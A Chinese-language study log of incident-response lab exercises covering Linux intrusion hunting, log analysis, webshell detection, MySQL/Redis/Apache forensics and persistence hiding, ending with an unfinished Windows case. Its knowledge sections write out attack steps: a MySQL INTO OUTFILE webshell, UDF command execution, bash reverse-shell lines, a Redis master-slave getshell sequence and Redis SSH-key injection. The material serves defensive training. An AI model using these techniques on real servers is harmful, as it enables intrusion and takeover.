DAY1

第一章 应急响应- Linux入侵排查

知识点

·命令:

find / -name "*.php":从根目录 / 开始递归查找所有扩展名为 .php 的文件。

|:管道操作符,它把前一个命令的输出作为后一个命令的输入。

xargs grep -a "eval(":将 find 命令找到的文件名传递给 grep 命令,并搜索包含 "eval(" 的行

使用 netstat -alntup 命令可以显示所有网络连接的详细信息。这些选项的意思如下:

-a:显示所有连接(监听和非监听)。

-l:仅显示监听状态的连接。

-n:以数字形式显示 IP 地址和端口,而不是尝试解析它们。

-t:显示 TCP 连接。

-u:显示 UDP 连接。

-p:显示每个连接对应的程序 PID 和名称。

不死马

1 | 内存马,就是运行一段永远不退出的程序常驻在PHP进程里,无限执行。 |

解题过程

1 | 1.web目录存在木马,请找到木马的密码提交 |

1.





find ./ -name "*.php" | xargs -0 grep "eval("

2.



密码就是MD5解密后的结果

3.

index.php

4&&5。



看到有shell(1).elf文件,运行它

netstat -alntup 命令可以显示所有网络连接

IP和端口都在

第一章 应急响应-Linux日志分析

知识点:

命令:

使用grep,awk提取用户名

grep -a "Failed password" /var/log/auth.log | awk '{print $11}'

统计用户名出现次数:

grep -a "Failed password" /var/log/auth.log | awk '{print $11}' | sort | uniq -c | sort -nr

解题过程:

1 | 1.有多少IP在爆破主机ssh的root帐号,如果有多个使用","分割 |

1.

cat /var/log/auth.log | grep -a "Failed password for root"

2.

cat /var/log/auth.log |grep -a "Accepted password"

3.

cat /var/log/auth.log | grep -a "Failed password"| awk '{print $11}'||

cat /var/log/auth.log | grep -a "Failed password" (需要找一下)

4.

cat /var/log/auth.log | grep -a "Failed password"| awk '{print $11}' | sort | uniq -c | sort -nr

5.

cat /var/log/auth.log|grep -a "new user"

DAY2

第一章 应急响应-webshell查杀

知识点

webshell和木马的区别

1 | 载体不同:WebShell 通常通过Web服务器进行传播和执行,而木马则通过各种方式让用户主动下载并执行。 |

经典的哥斯拉PHP马的特征

1 | session_start() 创建或者重启一个会话 |

php免杀马

1 | 通常字符串异或加密、base家族加密、rot13加密 字符串拼接等方式实现 |

解题过程

1 | 1.黑客webshell里面的flag flag{xxxxx-xxxx-xxxx-xxxx-xxxx} |

1.

find ./ -name "*.php" | xargs -0 grep "eval("使用这条命令可以看到包含eval(的php文件,然后再gz.php看到里面的flag的

也可以用D盾和火绒去扫描



2.在gz.php看到

1 | <?php |

https://github.com/BeichenDream/Godzilla github地址

3.

同样扫出来得那个.mysqli.php就是,或者在\var\www\html\include\Db下ls -a可以看到.mysqli.php的文件

4.

根据免杀马的特征使用

find / -name "*.php" | xargs grep -a "base64_decode"可以看到

DAY3

第二章日志分析-mysql应急响应

1 | http://t.csdnimg.cn/leR9J //这篇文章讲的很清晰 |

知识点

反弹shell

1 | 攻击者准备监听: |

在MySQL里面,提权有三种方式:

·INTO OUTFILE(写入文件):写入恶意代码,生成一个webshell;

eg:

SELECT <?php system($_GET[]); ?> INTO OUTFILE '/var/www/html/shell.php';

这个命令将在 /var/www/html/ 目录下创建一个名为 shell.php 的文件,包含一个简单的 Web Shell,攻击者可以通过访问该文件执行任意系统命令。

·LOAD_FILE(收集信息):读取敏感文件(读取密码)

SELECT LOAD_FILE('/etc/passwd');

这个命令会返回 /etc/passwd 文件的内容,其中包含所有用户的信息。

·udf执行系统命令

1 | UDF(用户定义函数)允许用户扩展 MySQL 的功能。如果攻击者可以将恶意的共享库上传到服务器,他们可以利用 UDF 执行任意系统命令。 |

1 | 1.上传恶意共享库 lib_mysqludf_sys.so 到 MySQL 服务器的插件目录。 |

解题过程

1 | 1.黑客第一次写入的shell flag{关键字符串} |

1.

在/var/www/html/目录下find ./ -name "*.php" | xargs grep -a "eval("

2.





既然是反弹shell那么,黑客的ip在反弹的shell里面,我们可以通过查看mysql日志文件,主要是注意查询日志和错误日志,日志在/var/log/mysql下面看到error.log,在日志看到



这段是把1.sh文件保存下来的操作,这个文件在/tmp目录下面,我们访问一下/tmp/,ls一下就可以看到1.sh的文件,文件内容是

bash -i >&/dev/tcp/192.168.100.13/777 0>&1root@xuanji:/tmp#一个反弹shell文件内容

ip也在里面

3.

然后在这里是UDF 执行系统命令(这里是存在反弹shell,可能是通过udf把shell传上来的)



既然udf会上传一个恶意so文件上来到mysql插件目录,利用so文件实现udf,

/usr/lib/mysql/plugin/默认上传在这里,访问它

ls -a可以看到

4.



在so文件上传上来后创建udf函数,可以通过查找新增函数

select * from mysql.func

要求whoami后的值select sys_eval('whoami');

DAY4

第二章日志分析-apache日志分析

知识点

apache日志路径:

1 | Debian/Ubuntu: |

浏览器指纹可以包括但不限于以下信息:

1 | 1. **User Agent(用户代理)**:浏览器发送给服务器的请求头部中包含的浏览器类型、版本、操作系统等信息。 |

命令

1 | sort -nr: |

解题过程:

1 | 1、提交当天访问次数最多的IP,即黑客IP: |

1.

cat /var/log/nginx/access.log.1 | awk '{print $1}' | sort | uniq -c | sort -nr

2.

这里收集的是ua头;

查看日志里的黑客ip的ua头

3.

grep '/index.php' /var/log/apache2/access.log.1 | wc -l

4.

次数在第一次查ip的时候就获得了

5.

cat access.log.1 | grep “03/Aug/2023:08:” | awk ‘{print $1}’ | sort -nr| uniq -c |wc -l

DAY5

第二章日志分析-redis应急响应*

http://t.csdnimg.cn/Qqk5M

知识点:

关于Redis的攻击手法有:

-redis未授权访问漏洞

1 | redis的未授权访问漏洞的影响范围是在Redis <=5.0.5 |

redis主从复制getshell



419:S 通常表示这是从服务器(Slave)的日志记录。这里的 “S” 代表 “Slave”。

419:M 表示这是主服务器(Master)的日志记录。这里的 “M” 代表 “Master”。

config set dir /tmp/ //设置文件路径为/tmp/

config set dbfilename exp.so //设置数据库文件名为:exp.so

slaveof vpsip port //设置主redis地址为 vpsip,端口为 port

module load /tmp/exp.so

system.exec 'bash -i >& /dev/tcp/ip/port 0>&1'

利用crontab写入定时任务反弹shell:

1 | redis-cli -h 192.168.100.13 #连接 |



利用ssh-keygen 公钥登录服务器的方式:

SSH提供两种登录验证方式,一种是账号密码登录,另一种是密钥验证。

当redis以root身份运行,可以给root账户写入ssh公钥权限,直接通过ssh登录服务器,

在攻击机中申生成ssh公钥和私钥,密码设为空

ssh-keygen -t rsa

进入.ssh目录:cd .ssh/ 将生成的公钥保存到1.txt

(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > 1.txt

cat 1.txt | redis-cli -h [] -x set crack

redis-cli -h 192.168.157.129

config set dir /root/.ssh # 更改redis备份路径为ssh公钥存放目录(一般为/root/.ssh)

config set dbfilename authorized_keys #设置上传公钥的备份文件名字为authorized_keys

config get dbfilename #检查是否更改成功

save #保存

exit #退出

ssh -i id_rsa root@redis的IP #在攻击机上使用ssh免密登录靶机

解题过程:

1 | 1.通过本地 PC SSH到服务器并且分析黑客攻击成功的 IP 为多少,将黑客 IP 作为 FLAG 提交; |

1.2





先去查日志,查看redis.log,在日志里面我们看到

这里看到这个192.168.100.13这个ip,我们一直在连这个ip,但是一直被拒绝,像是在爆破

继续看到下面

大模型分析大概就是说,这一块是在进行从服务器在尝试与主服务器同步

最后连的是192.168.100.20应该就是黑客攻击成功的ip

我们把so文件down下来,放到微步云沙盒过一遍,看到是getshell文件

然后是放在010里面看到flag

3.



crontab -l分析主机的定时任务就可以看到反弹shell的IP

4.

所以我们可以去看/root/.ssh(ssh它是隐藏文件,需要ls -a才能看到他)



在github上搜索找到

flag{xj-test-user-wow-you-find-flag}

5.





cd /usr/bin ls cat ps

DAY6

第三章 权限维持-linux权限维持-隐藏

http://t.csdnimg.cn/EPO10

黑客在拿到权限之后,通常会进行权限的维持来保证自己一直能控制受害人的服务器

知识点

常见的 Linux 权限维持和隐藏方法:

1 | 1.后门程序 |

查看提权命令

1 | 主要查看系统日志和文件变化记录,查找以下文件可能的变动: |

1 | SUID(Set User ID)是 Unix/Linux 文件系统中的一种权限位。当文件的 SUID 位被设置时,执行该文件的用户将临时获得文件所有者的权限。这通常用于程序需要执行一些需要更高权限的操作(例如,ping 命令需要发送 ICMP 请求,因此需要 root 权限)。 |

find命令带上SUID:

find用于在文件系统中搜索文件。它可以根据文件名、类型、大小、修改日期等多种条件来查找文件,并且可以对找到的文件执行各种操作。当find命令配合-exec选项使用时,它允许用户执行指定的命令或脚本。

基本用法示例:

1 | # 搜索当前目录及子目录下所有以.txt结尾的文件 |

具有SUID位的find命令的风险:

SUID(Set User ID upon execution)位是一个特殊的文件权限位,当设置在可执行文件上时,允许该程序以文件所有者的权限运行,而不是以执行该程序的用户权限运行。如果find命令具有SUID位,那么即使它被普通用户执行,它也会以find文件所有者的权限来运行。

这意味着,如果find命令配置不当,恶意用户可能会利用它来执行具有更高权限的操作,例如:

覆盖系统文件:通过

-exec选项,用户可以找到特定的系统文件并用恶意内容覆盖它们。删除重要文件:用户可以搜索并删除关键的系统或用户文件。

执行恶意脚本:用户可以利用

find来执行具有SUID位的恶意脚本,从而获得更高权限的访问。

安全措施:

不要给

find命令设置SUID位:确保find命令没有设置SUID位,以避免潜在的安全风险。限制使用:在多用户系统中,限制对

find命令的访问,特别是通过-exec选项的使用。监控和审计:监控使用

find命令的活动,特别是当它与-exec一起使用时,以检测任何可疑行为。教育用户:教育用户关于安全使用命令行工具的重要性,以及潜在的风险。

举例:

假设find命令具有SUID位,一个恶意用户可能会执行以下命令:

1 | # 搜索当前目录及子目录下所有文件,并尝试以root权限执行它们 |

这个命令会尝试改变系统中所有文件的所有者为root用户,这是一个潜在的危险操作,可能会破坏系统的安全性和稳定性。

解题过程:

1 | 1.黑客隐藏的隐藏的文件 完整路径md5 |

1.





使用find / -name '.*'来找到隐藏的文件,看到

tmp通常是放临时文件的目录,.开头的通常是隐藏文件/目录

在/tmp/.temp/libprocesshider看到libprocesshider(看的出来,内部文件主要是为了隐藏动态链接库进程之类的)



分析文件1.py

1 | #!/usr/bin/python3 |

shell.py

1 | #!/usr/bin/python3 |

processhider.c

1 | 该文件是用于隐藏某个程序进程的,在这里可以看到,隐藏的是1.py的,就是我们想得 |

2.

脚本分析在另外一个md里面

1.py和shell.py都是隐藏文件,1.py是一个更为复杂和健壮的后门脚本,具有错误处理和重连机制,并且能够作为守护进程运行。shell.py则更为简洁,但它没有守护进程的特性,也没有错误处理和重连机制。而且1.py的进程被隐藏了,所以对比之下,1.py才是黑客的攻击的ip

3.





使用find / -perm -u=s -type f 2>/dev/null查找系统上所有设置了 SUID 位的文件,看到以下文件设置了SUID位

我们使用ls -l /usr/bin/find看到

1 | -rwsr-xr-x - 这是文件的权限部分,每个字符有特定的含义: |

所以这里就是被提权了

4.



黑客使用的工具,我们去查看opt目录,一般这里放着存放可选的、占用空间较大的第三方软件和应用程序

/opt/.cymothoa-1-beta/cymothoa

5.

(这里我还不太清楚题目的意思,但是好像是找运行1.py的python路径)

DAY7

第四章 windows实战-emlog

做完还不是很明白,不太明白是怎么攻击的

知识点

http://t.csdnimg.cn/Ohaj9 windows应急

解题过程

1.通过本地 PC RDP到服务器并且找到黑客植入 shell,将黑客植入 shell 的密码 作为 FLAG 提交;







连上远程桌面之后看到phpstudy,就是可以帮我们搭建网站什么的,我们可以去分析一下网站根目录,直接到根目录复制到我们本机里面,D盾扫一下看到了后门

2.通过本地 PC RDP到服务器并且分析黑客攻击成功的 IP 为多少,将黑客 IP 作为 FLAG 提交;

